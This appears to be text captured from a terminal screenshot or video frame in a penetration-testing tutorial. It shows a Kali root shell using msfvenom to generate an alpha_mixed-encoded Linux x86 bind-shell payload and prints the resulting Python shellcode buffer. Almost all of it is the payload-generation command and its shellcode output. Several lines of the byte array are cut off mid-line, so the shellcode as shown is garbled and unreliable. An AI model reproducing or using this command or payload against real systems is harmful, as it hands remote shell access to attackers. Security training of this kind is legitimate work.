 Generate Shellcode with
msfvenom
root@kali:~/127/t# msfvenom -p linux/x86/shell_bind_tcp AppendExit=true
-e x86/alpha_mixed -f python
No platform was selected, choosing Msf::Module::Platform::Linux from the
payload
No Arch selected, selecting Arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/alpha_mixed
x86/alpha_mixed succeeded with size 232 (iteration=0)
x86/alpha_mixed chosen with final size 232
Payload size: 232 bytes
buf =  ""
buf += "\x89\xe6\xdb\xcf\xd9\x76\xf4\x5e\x56\x59\x49\x49\x49"
buf += "\x49\x49\x49\x49\x49\x49\x49\x43\x43\x43\x43\x
buf += "\x37\x51\x5a\x6a\x41\x58\x50\x30\x41\x30\x41\x
buf += "\x41\x51\x32\x41\x42\x32\x42\x42\x30\x42\x42\x
buf += "\x58\x50\x38\x41\x42\x75\x4a\x49\x30\x31\x6b\x
buf += "\x57\x49\x73\x63\x63\x33\x73\x36\x33\x52\x4a\x
buf += "\x4c\x49\x4b\x51\x78\x30\x35\x36\x58\x4d\x6d\x
buf += "\x6b\x43\x6e\x33\x62\x45\x38\x37\x72\x47\x70\x
buf += "\x63\x6c\x30\x6a\x36\x70\x70\x51\x76\x30\x6d\x
buf += "\x61\x62\x4a\x75\x36\x42\x78\x7a\x6d\x4b\x30\x
buf += "\x47\x31\x45\x54\x6d\x63\x36\x64\x6e\x50\x31\x
buf += "\x6d\x6b\x30\x33\x73\x38\x30\x30\x66\x7a\x6d\x6f\x70"
buf += "\x5a\x33\x61\x49\x72\x4a\x47\x4f\x36\x38\x78\x4d\x4f"
buf += "\x70\x37\x39\x74\x39\x78\x78\x73\x58\x36\x4f\x74\x6f"
buf += "\x70\x73\x62\x48\x42\x48\x66\x4f\x33\x52\x62\x49\x30"
buf += "\x6e\x4b\x39\x7a\x43\x42\x70\x73\x63\x6c\x49\x6d\x31"
buf += "\x78\x30\x34\x4b\x7a\x6d\x6d\x50\x66\x51\x79\x4b\x42"
buf += "\x4a\x33\x31\x33\x68\x6a\x6d\x4b\x30\x41\x41"
root@kali:~/127/t#
Open Terminal
Copy
Paste
Profiles
Read-Only
Show Menubar